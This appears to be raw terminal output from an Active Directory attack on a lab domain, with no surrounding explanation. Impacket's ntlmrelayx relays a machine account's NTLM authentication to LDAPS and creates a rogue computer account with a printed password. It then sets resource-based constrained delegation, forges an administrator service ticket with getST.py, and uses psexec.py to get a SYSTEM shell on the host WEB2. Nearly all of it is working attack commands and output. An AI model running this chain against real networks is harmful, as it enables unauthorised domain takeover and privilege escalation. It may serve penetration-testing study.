 [+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Connection from ADC/DC01$@10.10.10.10 controlled, attacking target
ldaps://10.10.10.10
[-] Authenticating against ldaps://10.10.10.10 as ADC/DC01$ FAILED
[*] SMBD-Thread-6: Connection from ADC/WEB2$@10.10.10.14 controlled, attacking target
ldaps://10.10.10.10
[*] Authenticating against ldaps://10.10.10.10 as ADC/WEB2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[+] No more targets for user ADC/WEB2$
[*] SMBD-Thread-6: Connection from ADC/WEB2$@10.10.10.14 controlled, but there are no
more targets left!
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=adc,DC=com - STATUS: Re
ad - READ TIME: 2022-02-22T04:09:26.756839
distinguishedName: CN=Domain Computers,CN=Users,DC=adc,DC=com
name: Domain Computers
objectSid: S-1-5-21-3427068280-546657318-2538748504-515
]
[+] New computer info {'dnsHostName': 'USCJNQTK.adc.com', 'userAccountControl': 4096,
'servicePrincipalName': ['HOST/USCJNQTK', 'HOST/USCJNQTK.adc.com', 'RestrictedKrbHos
t/USCJNQTK', 'RestrictedKrbHost/USCJNQTK.adc.com'], 'sAMAccountName': 'USCJNQTK$', 'u
nicodePwd': b'"\x00i\x00J\x00\'\x00v\x00p\x003\x00V\x00>\x00\'\x004\x00D\x00e\x00}\x0
0t\x00f\x00"\x00'}
[*] Attempting to create computer in: CN=Computers,DC=adc,DC=com
[*] Adding new computer with username: USCJNQTK$ and password: iJ'vp3V>'4De}tf result
: OK
[*] Delegation rights modified succesfully!
[*] USCJNQTK$ can now impersonate users on WEB2$ via S4U2Proxy
➜ examples python3 getST.py -impersonate 'administrator' -spn 'cifs/WEB2.adc.com' -
dc-ip 10.10.10.10 'adc.com/USCJNQTK\$:'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Password:
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
➜ examples export KRB5CCNAME=administrator.ccache
➜ examples python3 psexec.py -no-pass -k 'adc.com/administrator@web2.adc.com'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on web2.adc.com.....
[*] Found writable share ADMIN$
[*] Uploading file igOgjGnR.exe
[*] Opening SVCManager on web2.adc.com.....
[*] Creating service ADec on web2.adc.com.....
[*] Starting service ADec.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2009 Microsoft Corporation
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>